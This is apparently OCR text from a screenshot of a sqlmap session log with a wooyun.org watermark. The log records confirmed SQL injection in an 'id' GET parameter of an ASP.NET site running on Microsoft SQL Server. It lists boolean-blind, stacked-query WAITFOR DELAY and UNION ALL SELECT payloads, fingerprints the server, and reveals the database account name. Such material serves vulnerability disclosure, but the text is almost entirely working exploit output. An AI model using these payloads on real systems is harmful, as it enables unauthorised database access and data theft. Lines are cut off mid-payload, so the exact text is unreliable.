 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=7532 AND 8196=8196
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=7532;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-9431 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+
R(113)+CHAR(112)+CHAR(118)+CHAR(71)+CHAR(69)+CHAR(107)+CHAR(89)+CHAR(
+CHAR(106)+CHAR(90)+CHAR(65)+CHAR(114)+CHAR(103)+CHAR(119)+CHAR(107)+
3),NULL,NULL,NULL--
---
[16:18:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2012
[16:18:43] [INFO] fetching current user
current user: 'DCSRV\\wangchong'
[16:18:43] [INFO] fetched data logged to text files under '/Users/alc
www.wooyun.org
[*] shutting down at 16:18:43